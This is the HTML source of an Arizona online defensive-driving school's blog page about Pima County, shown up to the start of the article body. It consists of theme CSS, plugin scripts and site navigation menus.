.pum-theme-443 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-443 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-443 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-443 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 444: Hello Box */
.pum-theme-444, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-444 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-444 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-444 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-444 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 445: Cutting Edge */
.pum-theme-445, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-445 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-445 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-445 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-445 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 446: Framed Border */
.pum-theme-446, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-446 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-446 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-446 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-446 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-448 {z-index: 1999999972}
#pum-471 {z-index: 1999999999}
#pum-451 {z-index: 1999999999}
#pum-454 {z-index: 1999999999}
#pum-457 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='pp-animate-css' href='https://funnydriving.com/arizona/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://funnydriving.com/arizona/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/video-js.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/camera.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexnav-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/flexnav.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/flickr.js?ver=1.0" id="flickr-js"></script>
<link rel="https://api.w.org/" href="https://funnydriving.com/arizona/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnydriving.com/arizona/wp-json/wp/v2/posts/1040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnydriving.com/arizona/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://funnydriving.com/arizona/?p=1040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnydriving.com/arizona/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-pima-county-arizona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnydriving.com/arizona/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-pima-county-arizona%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mdW5ueWRyaXZpbmcuY29tL2FyaXpvbmEvd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '1040',
				search_term: '',
				current_page: 'https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<style type="text/css">@import url(https://fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
/* fonts */
html body{
	font-family: Open Sans;
	color: #505050;
	font-size: 16px;
	line-height: 1.375;
}
.pagenavi .prevpostslink:before,
.pagenavi .nextpostslink:before,
a.page-numbers,
span.page-numbers{
	font-size: 16px;
}

a.alt,
.footer .wpcf7,
#breadcrumbs .delimiter:before,
.footer input,
.top-panel input,
select, 
input[type="date"]{
	color: #505050;
}
#kids_main_nav a{
	font-family: Open Sans;
	color: #fff;
	font-size: 19px;
	line-height: 1.5;
}
#kids_main_nav {
	font-size: 19px;
}

.section-title,
.post-content .widget-title,
.entry-container aside:not(#sidebar-right):not(#sidebar-left) .widget-title,
.entry-container main .widget-title{
	font-size: 32px;
	color: #3185cb;
	line-height: 1.25;
}

.widget-title,
.section-title,
.title,
.header_container h1,
#respond_block h1,
.button,
#respond_block .comment-reply-link,
#respond_block .comment-edit-link,
.cws_button,
input[type="submit"],
.widget_calendar caption,
.pricing_table_column .price_part,
blockquote:before,
blockquote:after,
.testimonial p:before,
.testimonial p:after,
.slogan>.widget_text:before,
.slogan>.widget_text:after,
.post_cats span, 
.post_tags span,
.post-meta .post-date,
.post-title a,
ul.products li.product .price,
.woocommerce .widget_shopping_cart_content .buttons a.button, 
.woocommerce .products a.add_to_cart_button, 
.woocommerce .products a.added_to_cart,
.woocommerce .summary>.product_title,
.woocommerce .summary .price,
.woocommerce-page .button,
.woocommerce-page [type="submit"],
.woocommerce-page [type="button"]:not(.plus):not(.minus),
.woocommerce-page .added_to_cart,
.woocommerce .button,
.woocommerce [type="submit"],
.woocommerce [type="button"]:not(.plus):not(.minus),
.woocommerce .added_to_cart,
.holder404{
	font-family: Open Sans;
}
#respond_block .comment-author{
	color: #3185cb;
}

a, 
ul.type-2 li:before,
.post-title a:hover,
a.alt:hover{
	color: #3185cb;
}
 


/* Colors for: top bar, menu, buttons, widget titles */
.cws_button ,
.kids_curtain:before,
.accordion li a.opener:before,
ul li:before,
.post-meta .post-date:before,
b.trigger:before,
.accordion_title .accordion_icon:before,
.accordion_title  .acc_featured_icon,
aside .widget h3.widget-title,
aside .widget.type-3 h3.widget-title .cloud-element-1:before,
aside .widget.type-3 h3.widget-title .cloud-element-1:after,
aside .widget.type-3 h3.widget-title .cloud-element-2:before,
aside .widget.type-3 h3.widget-title .cloud-element-2:after,
aside .widget.type-3 h3.widget-title .cloud-element-3:before,
aside .widget.type-3 h3.widget-title .cloud-element-3:after,
#kids_main_nav ul ul li:hover,
#kids_main_nav > ul > li > a:before,
#kids_main_nav ul ul,
.touch_device #kids_main_nav>ul,
.single_bar .progress,
#respond_block .comment-reply-link,
#respond_block .comment-edit-link,
#post_comment,
#search-form .button,
.wpcf7 input[type="submit"],
input[type="radio"]:checked:before,
.soc_icon.fa,
.woocommerce .widget_shopping_cart_content .buttons a.button, 
.woocommerce .products a.add_to_cart_button, 
.woocommerce .products a.added_to_cart,
.woocommerce-page .button,
.woocommerce-page [type="submit"],
.woocommerce-page [type="button"]:not(.plus):not(.minus),
.woocommerce-page .added_to_cart,
.woocommerce .button,
.woocommerce [type="submit"],
.woocommerce [type="button"]:not(.plus):not(.minus),
.woocommerce .added_to_cart,
#kids-back-top span,
.gl_cat .backLava,
.nav_cat .backLava,
.owl-controls.clickable .owl-pagination .owl-page.active span,
.tparrows.default:after,
.menu-button{
	background-color: #3185cb;
}

@media screen and (max-width: 980px){
	#kids_main_nav>ul{
		background-color: #3185cb;
	}
}


.pricing_table_header .title,
.widget_categories ul li:before,
.catappendspan:before{
	color: #3185cb;
}

input[type="checkbox"]:before{
	color: #3185cb;
}
ul.latest_tweets li li .icon_frame i.fa:before{
	background-color: rgba(49,133,203,0.4);
}

.cws_button:hover,
#kids_main_nav > ul > li:hover > a:before,
#kids_main_nav > ul > li.current-menu-item > a:before,
#kids_main_nav > ul > li.current-menu-item>a + li >a:before,
#kids_main_nav > ul > li.current-menu-ancestor > a:before,
#kids_main_nav > ul > li ul li.current-menu-item,
#kids_main_nav > ul > li ul li.current-menu-parent,
#respond_block .comment-reply-link:hover,
#respond_block .comment-edit-link:hover,
#post_comment:hover,
#search-form .button:hover,
.wpcf7 input[type="submit"]:hover,
.woocommerce .widget_shopping_cart_content .buttons a.button:hover, 
.woocommerce .products a.add_to_cart_button:hover, 
.woocommerce .products a.added_to_cart:hover,
.woocommerce-page .button:hover,
.woocommerce-page [type="submit"]:hover,
.woocommerce-page [type="button"]:not(.plus):not(.minus):hover,
.woocommerce-page .added_to_cart:hover,
.woocommerce .button:hover,
.woocommerce [type="submit"]:hover,
.woocommerce [type="button"]:not(.plus):not(.minus):hover,
.woocommerce .added_to_cart:hover,
#kids-back-top a:hover span{
	background: #ed1e1e;
}
.cws_button:hover,
.soc_icon.fa:hover{
	background: #ed1e1e !important;
}

/* Colors for: footer */
.footer,
.footer .widget_calendar table tbody,
.top-panel .widget_calendar table tbody,
.top-panel,
#kids_header .kids_social .openbtn a,
#kids_header .kids_social span,
#kids_header .kids_social li.hide,
.kids_social .lang_bar>div>ul a:after,
.kids_social .lang_bar>div>ul a:before{
	background-color: #3185cb;
}
#kids_header .kids_social li,
.kids_social .lang_bar>div>ul>li>a:before{
	background-color: rgba(49,133,203,0.65);
}
.top-panel{
	border-color: #3185cb;
}

/* Colors for: middle content (the sand color) */
aside .widget>.latest-posts-widget>.widget-content,
aside .widget.widget_categories>.ui-widget,
aside .widget.widget_archive>ul,
aside .widget_calendar>#calendar_wrap,
aside .widget_recent_comments>#recentcomments,
aside .widget>.textwidget,
aside .widget>.tagcloud,
aside .widget_search>#search-form,
aside .widget_cws_video .widget-content>.widget_video,
aside .widget>.contact-us,
aside .widget_cws_nav>.widget-content>.nav_cat,
aside .widget_meta>ul,
aside .widget_recent_entries>ul,
aside .widget_pages>ul,
aside .widget_categories>ul,
aside .cws_tweets,
aside .postform,
aside .flickr-badge,
aside .widget_cws_benefits .cws-widget-content .text_part,
aside .widget_shopping_cart_content,
aside .woocommerce.widget_price_filter>form,
aside .woocommerce.widget_product_categories .product-categories,
aside .woocommerce.widget_products .product_list_widget,
aside .woocommerce.widget_product_search>form,
aside .woocommerce.widget_recent_reviews .product_list_widget,
aside .woocommerce.widget_recently_viewed_products .product_list_widget,
aside .woocommerce.widget_top_rated_products  .product_list_widget,
aside .woocommerce.widget_layered_nav_filters>ul,
.flickr-badge img,
.kids_image_wrapper,
.woocommerce .product_list_widget img{
	border-color: #3686c9;
}

.kids_top_content_middle,
.post-entry,
.accordion_content,
.callout_widget .icons_part,
.pagenavi .page,
.pagenavi .nextpostslink,
.pagenavi .prevpostslink,
.pagenavi a.page-numbers,
.tab_items,
.tab_container,
.widget.woocommerce.widget_price_filter .ui-slider-range,
.pricing_table_column .button_part,
.page-content blockquote,
.testimonial{
	background-color: #3686c9;
}
.chosen-container-single .chosen-single,
.chosen-container-active.chosen-with-drop .chosen-single,
.country_select{
	background: #3686c9;
}

/* Colors for middle content helper */
.media-block .kids_picture,
body.home .kids_top_content_middle.homepage .bottom-border,
.kids_top_content_middle,
.entry-container #comments ol > .comment,
.entry-container .children .comment,
form textarea,
input[type*="text"],
input[type="password"],
input[type="email"],
.user-login input[type="text"],
.search input[type="text"],
.contact-us input[type="text"],
.contact-us textarea,
.wpcf7 input,
.pricing_table_column,
.flxmap-container,
.entry-container #respond_block,
.avatar,
pre,
table, 
th, 
td,
.kids_posts_container .widget_wrapper>div,
.tabs .tab,
.accordion_section,
.accordion_widget,
.toggle_widget,
.tab_items,
.slogan:after,
.callout_widget,
img[class*="wp-image"],
select,
.woocommerce-ordering>select,
.woocommerce-result-count+ul.products,
.woocommerce-ordering+ul.products,
.content-wrapper figure,
.woocommerce div.product div.images div.thumbnails .content-wrapper figure, 
.woocommerce-page div.product div.images div.thumbnails .content-wrapper figure,
.woocommerce-page #reviews #comments ol.commentlist li, 
.woocommerce-tabs #reviews #comments ol.commentlist li,
.woocommerce .product-thumbnail img,
.chosen-container-single .chosen-single,
.chosen-container .chosen-drop,
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container-single .chosen-search input[type=text],
#order_review,
.iso-column .iso-item,
.portfolio>.item,
.portfolio .filter,
.widget.woocommerce.widget_shopping_cart ul>li,
.widget.woocommerce.widget_price_filter .ui-slider-horizontal,
.widget.woocommerce.widget_price_filter .ui-slider-handle,
.widget.woocommerce.widget_product_categories li, 
.widget.woocommerce.widget_layered_nav li,
.widget.woocommerce.widget_product_categories li ul li:first-child,
.widget.woocommerce.widget_layered_nav li ul li:first-child,
.widget.woocommerce.widget_shopping_cart ul>li,
.woocommerce .product_list_widget>li,
ul.tabs>li,
.woocommerce-page .shipping_calculator,
.woocommerce-page .cart_totals,
.woocommerce-page .shipping_calculator .shipping-calculator-form .country_to_state,
main .cws_tweets ul.latest_tweets li li,
aside .cws_tweets ul.latest_tweets li li,
aside .widget_recent_entries ul li, 
aside .widget_archive ul li, 
aside .widget_pages ul li, 
aside .widget_nav_menu ul li, 
aside .cws_tweets ul.latest_tweets li li, 
aside .widget_categories ul li, 
aside .widget_recent_comments ul li,
aside .gl_cat ul > li,
aside .nav_cat ul > li,
aside .latest-posts-widget ul li,
aside .widget_meta ul li,
.tab_container,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_comments ul li,
.widget_meta ul li,
.widget.woocommerce.widget_product_categories li, 
.widget.woocommerce.widget_layered_nav li,
.latest-posts-widget ul li,
.gl_cat ul > li, 
.nav_cat ul > li,
ul.latest_tweets li li,
.widget_calendar #calendar_wrap,
.country_select{
	border-color: #3f3f3f;
}
.owl-carousel .owl-buttons>div,
main .cws-widget .carousel_header .widget_carousel_nav i,
.pricing_table_column .price_part,
.pricing_table_header,
.tabs .tab.active,
.accordion_section.active .accordion_title,
.accordion_section .accordion_title:hover,
.pagenavi .current,
.pagenavi .page:hover,
.pagenavi .prevpostslink:hover,
.pagenavi .nextpostslink:hover,
.pagenavi a.page-numbers:hover,
.widget_calendar table td#today:before,
.widget_calendar table td>a:before,
.post-footer,
ul.tabs>li.active,
.post-meta .post-comments,
.widget_calendar caption,
.widget_cws_benefits .widget-icon>i{
	background-color: #3f3f3f;
}

/* Colors for: main color */
.kids-bg-level-1{
	background: #8fc0ea;
}
.kids_social .lang_bar>div>ul ul{
	border-color: #8fc0ea;
}

/* sand color */
hr{
	border-color: #3f3f3f;
}



/* long shadow for kids_curtain */
.no-ie .kids_curtain:before{
	text-shadow: rgb(39,106,162) 1px 1px,
	 rgb(39,106,162) 2px 2px,
	 rgb(39,106,162) 3px 3px,
	 rgb(39,106,162) 4px 4px,
	 rgb(39,106,162) 5px 5px,
	 rgb(39,106,162) 6px 6px,
	 rgb(39,106,162) 7px 7px,
	 rgb(39,106,162) 8px 8px,
	 rgb(39,106,162) 9px 9px,
	 rgb(39,106,162) 10px 10px,
	 rgb(39,106,162) 11px 11px,
	 rgb(39,106,162) 12px 12px,
	 rgb(39,106,162) 13px 13px,
	 rgb(39,106,162) 14px 14px,
	 rgb(39,106,162) 15px 15px,
	 rgb(39,106,162) 16px 16px,
	 rgb(39,106,162) 17px 17px,
	 rgb(39,106,162) 18px 18px,
	 rgb(39,106,162) 19px 19px,
	 rgb(39,106,162) 20px 20px;
}

.pp_social {display:none;}
.page-content .container {padding-bottom: 160px;}
.kids_bottom_content .content_bottom_bg{height:160px}
.bg-level-1 {background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/clouds_retina4-2yqdoj5quytw8tu84f9b7u.png);}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
					only screen and (min--moz-device-pixel-ratio: 1.5),
					only screen and (-o-device-pixel-ratio: 3/2), 
					only screen and (min-device-pixel-ratio: 1.5) {}</style><link rel="stylesheet" type="text/css" media="all" href="https://funnydriving.com/arizona/wp-content/themes/funnydriving-child/style.css" /><script type='text/javascript'>
			function is_touch_device() {
					return (('ontouchstart' in window)
										|| (navigator.MaxTouchPoints > 0)
										|| (navigator.msMaxTouchPoints > 0));
				}
			if(jQuery('html').hasClass('touch_detect_on')){ if (is_touch_device()) {jQuery('html').addClass('touch_device');}else{jQuery('html').removeClass('touch_device');}}
		</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>
		
			<body class="post-template-default single single-post postid-1040 single-format-standard secondary-page #8fc0ea fl-builder fl-builder-2-10-0-5 fl-no-js">

		
		
		


			

		<div class="kids-bg-level-1">



			<div class="bg-level-1">

            

<!--<div class="TopButtonFrame" id="TopButtonFrame">



<div class="RSlogin" id="RSlogin"> <a href="#">Returning Students Login</a></div>



<div class="StudentSignUp" id="StudentSignUp"> <a href="#">Online Course Signup</a></div>



</div>-->

            

            </div>

			

			<header id="kids_header">



				<div class="l-page-width clearfix">



					<ul class="kids_social">

                                        

						




<li>
<nav id="kids_main_nav" style="float:right;">

<ul id="menu-main" class="clearfix flexnav flexNav-no-touch">
   <li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2212 item-with-ul">
   <a href="#" style="width:201px;padding-top:2px;">Course Login</a>
    <ul class="sub-menu" style="display: none;width:201px;margin-top:1px;">
      <li id="menu-item-2213" style="width:201px;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213">
	<a style="width:180px;text-align:left;" href="https://az.funnydriving.com">Arizona</a>
      </li>
      <li id="menu-item-2653" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653">
	<a style="width:180px;text-align:left;" href="https://nm.funnydriving.com">New Mexico</a>
      </li>
      <li id="menu-item-2215" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2215">
	<a  style="width:180px;text-align:left;" href="https://fl.funnydriving.com">Florida</a>
      </li>
     <li id="menu-item-2782" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782">
	<a style="width:180px;text-align:left;" href="https://detx.funnydriving.com">Texas Drivers Ed</a></li>
     <li id="menu-item-2214" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2214">
	<a style="width:180px;text-align:left;" href="https://tx.funnydriving.com">Texas Defensive Driving</a></li></ul><span class="touch-button"><i class="navicon">▼</i></span>
     </li>
</ul>
</nav>
</li>


					</ul><!-- .kids_social -->

					<div class="kids_clear"></div>

                 <div class="LogoContainerDiv" id="LogoContainerDiv">

					<div class="LogoDiv" id="LogoDiv"><a href = "/"><img src="https://funnydriving.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-07-at-4.06.55-PM-2.png" class="logoimg" /></a></div>



                    <div class="LogoTitleDiv " id="LoopTitleDiv">DEFENSIVE DRIVING ARIZONA</div>

</div>

                    



					<nav id="kids_main_nav" style="float:right; text-align:right;" >

						<div class="menu-button">

							<span class="menu-button-line"></span>

							<span class="menu-button-line"></span>

							<span class="menu-button-line"></span>

						</div>

<ul id="menu-main" class="clearfix flexnav " data-breakpoint="800"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-330"><a href="https://funnydriving.com/arizona/"><i class="fa fa-lg fa-home"></i></a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-555"><a href="https://funnydriving.com/arizona/defensive-driving-course-tour/">Course Info</a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://funnydriving.com/arizona/system-requirements/">System Requirements</a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://funnydriving.com/arizona/how-defensive-driving-works/">How It Works</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://funnydriving.com/arizona/defensive-driving-course-pricing/">Pricing</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="/arizona/signup/">Sign Up</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://funnydriving.com/arizona/contact-funny-driving/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://funnydriving.com/arizona/about-funny-drivings-online-course/">About Us</a></li>
</ul>
</li>
</ul>


					</nav><!-- #kids_main_nav -->



				</div><!--/ .l-page-width-->



			</header><!--/ #kids_header-->

	                        

	<!-- HEADER END -->

	
</div><!-- .bg-level-1 -->
	<div id="kids_middle_container"><!-- .content -->
		<div class="kids_top_content">
			<div class="kids_top_content_middle ">
							<div class="header_container ">
					<div class="l-page-width">
						<h1>Defensive Driving Pima County Arizona</h1>								<ul id="breadcrumbs">									
									<li><a href="https://funnydriving.com/arizona" title="Home">Home</a></li> <span class="delimiter">&gt;</span> <li><a href="https://funnydriving.com/arizona/blog/category/blog/">Blog</a> <span class="delimiter">&gt;</span> </li><li><span class="current_crumb">Defensive Driving Pima County Arizona</span></li>								</ul>
												</div>
				</div>
					</div><!-- .kids_top_content_middle -->
	</div>
		
	<div class="bg-level-2-full-width-container kids_bottom_content">
			<div class="bg-level-2-page-width-container no-padding">
				<section class="kids_bottom_content_container">
					<!-- ***************** - START Image floating - *************** -->
					<div class="page-content">
						<div class="container">
							<div class="entry-container">
																<main >
									<article>
										
												<div>
													<div>
														<div class="entry">
                                                                                                                <div class="fl-builder-content fl-builder-content-1040 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1040"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5efe3a816d5c6 fl-row-default-height fl-row-align-center" data-node="5efe3a816d5c6">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5efe3a816d5c8" data-node="5efe3a816d5c8">
			<div class="fl-col fl-node-5efe3a816d5c9 fl-col-bg-color" data-node="5efe3a816d5c9">
